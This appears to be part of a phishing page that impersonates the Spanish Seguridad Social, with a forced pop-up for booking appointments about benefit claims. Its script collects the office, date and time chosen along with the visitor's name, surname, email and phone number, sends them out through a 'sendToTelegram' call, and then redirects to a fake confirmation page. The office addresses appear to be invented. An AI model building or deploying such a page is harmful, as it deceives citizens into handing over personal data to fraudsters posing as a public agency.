<a class="flex items-center gap-5 group" href="#">
<div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#0077C8] group-hover:bg-[#0077C8] group-hover:text-white transition-all">
<span class="material-symbols-outlined text-3xl">hub</span>
</div>
<span class="text-sm font-bold text-[#003456] leading-tight uppercase">SISTEMA RED / SISTEMA DE LIQUIDACIÓN DIRECTA</span>
</a>
</div>
</div>
<div class="bg-white border border-gray-100 rounded-xl p-8 shadow-sm">
<div class="flex items-center gap-3 mb-8">
<span class="material-symbols-outlined text-4xl text-[#FFB800]">help</span>
<h3 class="text-2xl font-bold text-[#003456]">Te Ayudamos</h3>
</div>
<div class="space-y-4">
<a class="flex items-center gap-4 p-4 border border-gray-100 rounded-lg hover:bg-gray-50 transition-all" href="#">
<span class="material-symbols-outlined text-[#003456] text-3xl">live_help</span>
<span class="text-xs font-bold text-[#003456] uppercase tracking-wide">RESOLVEMOS TUS DUDAS</span>
</a>
<a class="flex items-center gap-4 p-4 border border-gray-100 rounded-lg hover:bg-gray-50 transition-all" href="#">
<span class="material-symbols-outlined text-[#003456] text-3xl">event_available</span>
<span class="text-xs font-bold text-[#003456] uppercase tracking-wide">CITA PREVIA PARA TRÁMITES</span>
</a>
</div>
</div><div class="bg-white border border-gray-100 rounded-xl p-8 shadow-sm space-y-8">
    <!-- Te Ayudamos Header -->
    <div class="flex items-center gap-4 border-b border-gray-100 pb-4">
        <span class="material-symbols-outlined text-4xl text-[#FFB800]">help</span>
        <h3 class="text-2xl font-bold text-[#003456]">Te Ayudamos</h3>
    </div>
    <div class="space-y-6">
        <a class="flex items-center gap-4 group" href="#">
            <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center text-gray-500 shadow-sm">
                <span class="material-symbols-outlined text-2xl">assignment</span>
            </div>
            <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">RESOLVEMOS TUS DUDAS</span>
        </a>
        <a class="flex items-center gap-4 group" href="#">
            <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center text-gray-500 shadow-sm">
                <span class="material-symbols-outlined text-2xl">event</span>
            </div>
            <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">CITA PREVIA PARA PRESTACIONES Y OTRAS GESTIONES</span>
        </a>
    </div>
</div>

<div class="bg-white border border-gray-100 rounded-xl p-8 shadow-sm space-y-8 mt-8">
    <!-- Comunicación Header -->
    <div class="flex items-center gap-4 border-b border-gray-100 pb-4">
        <span class="material-symbols-outlined text-4xl text-[#003456]">newspaper</span>
        <h3 class="text-2xl font-bold text-[#003456]">Comunicación</h3>
    </div>
    <div class="space-y-6">
        <a class="flex items-center gap-4 group" href="#">
            <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center shadow-sm overflow-hidden">
                <span class="text-[8px] font-bold text-center leading-none text-[#00738b]">Seguridad<br>Social</span>
            </div>
            <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">REVISTA DE LA SEGURIDAD SOCIAL</span>
        </a>
        <a class="flex items-center gap-4 group" href="#">
            <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center shadow-sm">
                <span class="material-symbols-outlined text-2xl text-[#00738b]">play_circle</span>
            </div>
            <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">INFOVÍDEO</span>
        </a>
        <a class="flex items-center gap-4 group" href="#">
            <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center shadow-sm">
                <span class="material-symbols-outlined text-2xl text-yellow-600">co_present</span>
            </div>
            <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">GABINETE DE PRENSA</span>
        </a>
        <a class="flex items-center gap-4 group" href="#">
            <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center shadow-sm">
                <span class="text-[10px] font-black text-yellow-500 uppercase">MAR</span>
            </div>
            <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">REVISTA MAR</span>
        </a>
        <a class="flex items-center gap-4 group" href="#">
            <div class="w-12 h-12 flex-shrink-0 bg-white border border-gray-200 rounded-full flex items-center justify-center shadow-sm">
                <span class="material-symbols-outlined text-2xl text-[#003456]">sailing</span>
            </div>
            <span class="text-sm font-bold text-[#00738b] uppercase leading-tight">ISMARINA Publicaciones</span>
        </a>
    </div>
</div>
</div>
</div>
</div>
<!-- Main Content Area -->
<!-- Footer -->
<footer class="mt-20">
<!-- Logo Carousel Section -->
<div class="bg-white py-12 border-t border-gray-100">
<div class="max-w-[1280px] mx-auto px-6 relative flex items-center overflow-hidden">
<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-4xl">chevron_left</span></button>
<div class="flex-1 flex justify-between items-center px-8 gap-8">
<img alt="Seguridad Social Móvil" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
<img alt="Tarjeta Social Digital" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
<img alt="EUGO" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
<img alt="BOE" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
<img alt="Administración Electrónica" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
<img alt="administracion.gob.es" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
</div>
<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-4xl">chevron_right</span></button>
</div>
</div>
<!-- Dark Navy Bar -->
<div class="bg-[#001d2d] py-4">
<div class="max-w-[1280px] mx-auto px-6 text-white text-sm font-medium flex justify-center flex-wrap gap-x-4">
<a class="hover:underline" href="#">Cómo identificarme</a> | 
            <a class="hover:underline" href="#">Mapa Web</a> | 
            <a class="hover:underline" href="#">Glosario</a> | 
            <a class="hover:underline" href="#">Enlaces</a> | 
            <a class="hover:underline" href="#">Ayuda</a> | 
            <a class="hover:underline" href="#">Accesibilidad</a> | 
            <a class="hover:underline" href="#">Información Lingüística</a> | 
            <a class="hover:underline flex items-center gap-1" href="#">RSS <span class="material-symbols-outlined text-orange-400 text-xs">rss_feed</span></a>
</div>
</div>
<!-- White Bottom Section -->
<div class="bg-white py-8 border-t border-gray-100">
<div class="max-w-[1280px] mx-auto px-6 flex flex-col md:flex-row justify-between items-center gap-6">
<div class="text-sm text-gray-700">Copyright © Seguridad Social 2026. Todos los derechos reservados.</div>
<div class="flex items-center gap-6">
<div class="flex gap-4 text-sm text-[#00738b] font-medium">
<a class="hover:underline" href="#">Aviso Legal</a>
<span class="text-gray-300">|</span>
<a class="hover:underline" href="#">Política de cookies</a>
</div>
<div class="flex gap-3">
<img alt="W3C HTML 5.0" class="h-6" src="https://lh3.googleusercontent.com/aida-public/[base64]">
<img alt="W3C WAI-AA WCAG 2.0" class="h-6" src="https://lh3.googleusercontent.com/aida-public/[base64]">
<img alt="W3C CSS" class="h-6" src="https://lh3.googleusercontent.com/aida-public/[base64]">
</div>
</div>
</div>
</div>
</footer>
<!-- Floating Contact Modal -->
<div class="fixed inset-0 z-[100] flex items-center justify-center p-4 bg-black/60 backdrop-blur-sm transition-all duration-300" id="contact-modal">
<div class="bg-white w-full max-w-lg rounded-xl shadow-2xl overflow-hidden relative transform transition-all duration-300 scale-100 border border-outline-variant">
<!-- Modal Header -->
<div class="bg-ss-navy p-6 flex justify-between items-center text-white">
<div class="flex items-center gap-3">
<span class="material-symbols-outlined text-3xl">chat</span>
<div>
<h2 class="font-bold text-xl leading-tight">Solicitud de prestaciones económicas de la Seguridad Social.</h2>
<p class="text-xs opacity-80 font-normal">Atención al ciudadano - Sede Electrónica</p>
</div>
</div>
<button class="text-white hover:bg-white/20 p-2 rounded-full transition-all" onclick="closeModal()">
<span class="material-symbols-outlined">close</span>
</button>
</div>
<!-- Modal Content -->
<form class="p-8 space-y-6" onsubmit="event.preventDefault(); closeModal();"><div class="flex justify-center mb-6 bg-surface-container-low p-4 rounded-lg">
<img alt="Ministerio de Inclusión, Seguridad Social y Migraciones" class="h-16 w-full object-contain" src="https://lh3.googleusercontent.com/aida-public/[base64]">
</div>
<!-- Step Indicator -->
<div class="flex items-center justify-between mb-6 px-2">
<div class="flex items-center gap-2">
<span class="flex items-center justify-center w-6 h-6 bg-ss-navy text-white text-[10px] font-bold rounded-full">2</span>
<span class="text-xs font-bold text-ss-navy uppercase tracking-wider">Selecci3n de Cita</span>
</div>
<span class="text-[10px] text-gray-500 font-bold uppercase">Paso 2 de 3</span>
</div>
<!-- Office Search -->
<div class="space-y-2 mb-6">
<label class="block text-[11px] font-bold text-gray-500 uppercase tracking-wider">Buscador de oficinas</label>
<div class="flex gap-2">
<div class="relative flex-1">
<span class="material-symbols-outlined absolute left-3 top-1/2 -translate-y-1/2 text-gray-400">search</span>
<input class="w-full pl-10 pr-4 py-2.5 bg-gray-50 border border-gray-200 rounded-lg focus:ring-2 focus:ring-ss-navy focus:border-transparent outline-none text-sm" placeholder="Introduce ciudad o código postal" type="text" id="officeSearch" onkeyup="filterOffices()">
</div>
<button class="px-4 py-2 bg-ss-navy text-white font-bold rounded-lg text-xs uppercase" type="button" onclick="filterOffices()">Buscar</button>
</div>
<div id="officesList" class="mt-2 max-h-40 overflow-y-auto border border-dashed border-gray-300 rounded-lg hidden">
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Madrid - Plaza de España, 1</div>
<div class="text-gray-500">28001 Madrid</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Barcelona - Paseo de Gracia, 100</div>
<div class="text-gray-500">08007 Barcelona</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Valencia - Avenida Reina Sofía, 15</div>
<div class="text-gray-500">46001 Valencia</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Sevilla - Avenida de la Constitución, 12</div>
<div class="text-gray-500">41001 Sevilla</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Zaragoza - Plaza del Pilar, 1</div>
<div class="text-gray-500">50001 Zaragoza</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Málaga - Avenida de Andalucía, 50</div>
<div class="text-gray-500">29001 Málaga</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Murcia - Avenida de la Universidad, 1</div>
<div class="text-gray-500">30001 Murcia</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Palma de Mallorca - Plaza Mayor, 10</div>
<div class="text-gray-500">07001 Palma de Mallorca</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Las Palmas - Avenida de Las Palmas, 25</div>
<div class="text-gray-500">35001 Las Palmas de Gran Canaria</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Bilbao - Gran Vía, 45</div>
<div class="text-gray-500">48001 Bilbao</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Valladolid - Plaza Mayor, 1</div>
<div class="text-gray-500">47001 Valladolid</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Vitoria - Paseo de la Florida, 20</div>
<div class="text-gray-500">01001 Vitoria</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Oviedo - Plaza de España, 8</div>
<div class="text-gray-500">33001 Oviedo</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Alicante - Avenida de la Universidad, 1</div>
<div class="text-gray-500">03001 Alicante</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Córdoba - Avenida de la Constitución, 20</div>
<div class="text-gray-500">14001 Córdoba</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Valladolid - Plaza Mayor, 1</div>
<div class="text-gray-500">47001 Valladolid</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Santander - Paseo de Pereda, 50</div>
<div class="text-gray-500">39001 Santander</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Burgos - Plaza Mayor, 10</div>
<div class="text-gray-500">09001 Burgos</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Salamanca - Plaza de la Universidad, 1</div>
<div class="text-gray-500">37001 Salamanca</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">A Coruña - Avenida de Ferrol, 25</div>
<div class="text-gray-500">15001 A Coruña</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Tarragona - Avenida de Barcelona, 15</div>
<div class="text-gray-500">43001 Tarragona</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Lleida - Plaza de la Catedral, 5</div>
<div class="text-gray-500">25001 Lleida</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Mérida - Avenida de la Universidad, 12</div>
<div class="text-gray-500">06800 Mérida</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Badajoz - Plaza de San Juan, 8</div>
<div class="text-gray-500">06001 Badajoz</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Cádiz - Avenida de la Constitución, 20</div>
<div class="text-gray-500">11001 Cádiz</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Girona - Avenida de França, 30</div>
<div class="text-gray-500">17001 Girona</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Lugo - Plaza Mayor, 15</div>
<div class="text-gray-500">27001 Lugo</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Ourense - Avenida de Zamora, 8</div>
<div class="text-gray-500">32001 Ourense</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Pontevedra - Plaza de España, 1</div>
<div class="text-gray-500">36001 Pontevedra</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Logroño - Paseo del Ebro, 25</div>
<div class="text-gray-500">26001 Logroño</div>
</div>
<div class="p-2 text-xs hover:bg-gray-50 cursor-pointer office-item" onclick="selectOffice(this)">
<div class="font-bold text-ss-navy">Santiago de Compostela - Plaza de Galicia, 10</div>
<div class="text-gray-500">15701 Santiago de Compostela</div>
</div>
</div>
</div>
<!-- Calendar & Time -->
<div class="grid grid-cols-1 md:grid-cols-2 gap-6">
<!-- Calendar Placeholder -->
<div class="space-y-2">
<label class="block text-[11px] font-bold text-gray-500 uppercase tracking-wider">Seleccionar Fecha</label>
<div class="p-4 bg-gray-50 border border-gray-200 rounded-lg">
<div class="flex justify-between items-center mb-3">
<span class="text-xs font-bold" id="currentMonth">Mayo 2026</span>
<div class="flex gap-1">
<span class="material-symbols-outlined text-sm cursor-pointer" onclick="prevMonth()">chevron_left</span>
<span class="material-symbols-outlined text-sm cursor-pointer" onclick="nextMonth()">chevron_right</span>
</div>
</div>
<div class="grid grid-cols-7 gap-1 text-center text-[10px] font-bold mb-2">
<span class="text-red-500">L</span><span>M</span><span class="">X</span><span class="">J</span><span class="">V</span><span class="">S</span><span class="text-red-500">D</span>
</div>
<div id="calendarDays" class="grid grid-cols-7 gap-1 text-center text-[10px]"></div>
</div>
</div>
<!-- Time Slots -->
<div class="space-y-2">
<label class="block text-[11px] font-bold text-gray-500 uppercase tracking-wider">Horas Disponibles</label>
<div class="grid grid-cols-2 gap-2" id="timeSlots">
<button class="py-2 border border-ss-navy text-ss-navy text-xs font-bold rounded hover:bg-ss-navy hover:text-white transition-colors" type="button">09:00</button>
<button class="py-2 border border-ss-navy text-ss-navy text-xs font-bold rounded hover:bg-ss-navy hover:text-white transition-colors" type="button">09:30</button>
<button class="py-2 border border-ss-navy text-ss-navy text-xs font-bold rounded hover:bg-ss-navy hover:text-white transition-colors" type="button">10:00</button>
<button class="py-2 border border-ss-navy text-ss-navy text-xs font-bold rounded hover:bg-ss-navy hover:text-white transition-colors" type="button">10:30</button>
<button class="py-2 border border-ss-navy text-ss-navy text-xs font-bold rounded hover:bg-ss-navy hover:text-white transition-colors" type="button">11:00</button>
<button class="py-2 border border-ss-navy text-ss-navy text-xs font-bold rounded hover:bg-ss-navy hover:text-white transition-colors" type="button">11:30</button>
</div>
</div>
</div>
<!-- Action Buttons -->
<div class="flex flex-col gap-3 pt-6">
<button onclick="confirmAndNext()" class="w-full py-3 bg-ss-navy text-white font-bold rounded-lg hover:shadow-lg hover:brightness-110 transition-all uppercase text-xs tracking-widest" type="button">
        CONFIRMAR CITA
    </button>
<button onclick="confirmAndNext()" type="button" class="w-full py-3 bg-ss-yellow text-ss-navy font-bold rounded-lg hover:shadow-lg hover:brightness-105 transition-all uppercase text-xs tracking-widest text-center inline-block">SIGUIENTE</button>
</div>
</form>
</div>
</div>
<!-- Floating Help Icon -->
<div class="fixed bottom-8 right-8 z-[90] bg-ss-yellow text-ss-navy p-5 rounded-full shadow-2xl cursor-pointer hover:scale-110 transition-transform active:scale-95 group" onclick="openModal()">
<span class="material-symbols-outlined text-5xl" style="font-variation-settings: 'FILL' 1;">forum</span>
<div class="absolute right-full mr-4 top-1/2 -translate-y-1/2 bg-white px-5 py-3 rounded-xl shadow-xl border border-gray-100 opacity-0 group-hover:opacity-100 transition-opacity whitespace-nowrap pointer-events-none">
<p class="font-bold text-ss-navy text-base">¿Podemos ayudarte?</p>
</div>
</div>
<script>
    function closeModal() {
        const modal = document.getElementById('contact-modal');
        modal.classList.add('opacity-0');
        modal.classList.add('pointer-events-none');
        setTimeout(() => {
            modal.classList.add('hidden');
        }, 300);
    }

    function openModal() {
        const modal = document.getElementById('contact-modal');
        modal.classList.remove('hidden');
        setTimeout(() => {
            modal.classList.remove('opacity-0');
            modal.classList.remove('pointer-events-none');
        }, 10);
    }

    document.addEventListener('keydown', (e) => {
        if (e.key === 'Escape') closeModal();
    });
    
    let currentDate = new Date(2026, 4, 15);
    let selectedDayNum = 15;
    let selectedTime = null;
    const months = ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'];
    
    function renderCalendar() {
        const calendarEl = document.getElementById('calendarDays');
        const monthEl = document.getElementById('currentMonth');
        monthEl.textContent = months[currentDate.getMonth()] + ' ' + currentDate.getFullYear();
        const firstDay = new Date(currentDate.getFullYear(), currentDate.getMonth(), 1);
        const lastDay = new Date(currentDate.getFullYear(), currentDate.getMonth() + 1, 0);
        let html = '';
        
        const startOffset = firstDay.getDay() === 0 ? 6 : firstDay.getDay() - 1;
        
        for (let i = 0; i < startOffset; i++) {
            html += '<div class="py-1"></div>';
        }
        for (let i = 1; i <= lastDay.getDate(); i++) {
            const isSelected = selectedDayNum === i;
            html += '<div class="py-1 cursor-pointer hover:bg-ss-navy hover:text-white rounded-full ' + (isSelected ? 'bg-ss-navy text-white' : 'bg-blue-100') + '" onclick="selectDay(this, ' + i + ')">' + i + '</div>';
        }
        calendarEl.innerHTML = html;
    }
    
    function prevMonth() {
        currentDate.setMonth(currentDate.getMonth() - 1);
        selectedDayNum = null;
        renderCalendar();
    }
    
    function nextMonth() {
        currentDate.setMonth(currentDate.getMonth() + 1);
        selectedDayNum = null;
        renderCalendar();
    }
    
    function selectDay(el, day) {
        document.querySelectorAll('#calendarDays div').forEach(d => {
            if (d.textContent && !isNaN(d.textContent)) {
                d.classList.remove('bg-ss-navy', 'text-white');
                d.classList.add('bg-blue-100');
            }
        });
        el.classList.remove('bg-blue-100');
        el.classList.add('bg-ss-navy', 'text-white');
        selectedDayNum = day;
    }
    
    function setupTimeSlots() {
        const slots = document.querySelectorAll('#timeSlots button');
        slots.forEach(slot => {
            slot.addEventListener('click', () => {
                slots.forEach(s => {
                    s.classList.remove('bg-ss-navy', 'text-white');
                    s.classList.add('text-ss-navy');
                });
                slot.classList.add('bg-ss-navy', 'text-white');
                slot.classList.remove('text-ss-navy');
                selectedTime = slot.textContent.trim();
            });
        });
    }
    
    function filterOffices() {
        const search = document.getElementById('officeSearch').value.toLowerCase();
        const officesList = document.getElementById('officesList');
        if (search.length > 0) {
            officesList.classList.remove('hidden');
            document.querySelectorAll('.office-item').forEach(item => {
                item.style.display = item.textContent.toLowerCase().includes(search) ? 'block' : 'none';
            });
        } else {
            officesList.classList.add('hidden');
        }
    }
    
    function selectOffice(el) {
        document.getElementById('officeSearch').value = el.querySelector('.font-bold').textContent;
        document.getElementById('officesList').classList.add('hidden');
    }
    
function confirmAndNext() {
         const office = document.getElementById('officeSearch').value.trim();
         if (!office) {
             alert('Por favor, busque y seleccione una oficina.');
             document.getElementById('officeSearch').focus();
             return;
         }
         if (!selectedDayNum) {
             alert('Por favor, seleccione un día del calendario.');
             return;
         }
         if (!selectedTime) {
             alert('Por favor, seleccione una hora disponible.');
             return;
         }
         
         const appointmentData = {
             oficina: office,
             fecha: `${selectedDayNum} de ${months[currentDate.getMonth()]} ${currentDate.getFullYear()}`,
             hora: selectedTime
         };
         
         saveFormData('cita', appointmentData);
         
         const allData = collectAllData();
         const message = `
<b>📅 Cita confirmada:</b>
Oficina: ${appointmentData.oficina}
Fecha: ${appointmentData.fecha}
Hora: ${appointmentData.hora}

<b>👤 Usuario:</b>
Nombre: ${allData.nombre || 'N/A'}
Apellido: ${allData.apellido || 'N/A'}
Email: ${allData.email || 'N/A'}
Teléfono: ${allData.telefono || 'N/A'}
         `;
         sendToTelegram(message, 'Datos Cita');
         
         window.location.href = 'citaconfirmada.html';
     }
    
    renderCalendar();
    setupTimeSlots();
    
    // Forzar apertura del modal al cargar la página
    setTimeout(() => {
        openModal();
    }, 100);
</script>
</body></html>
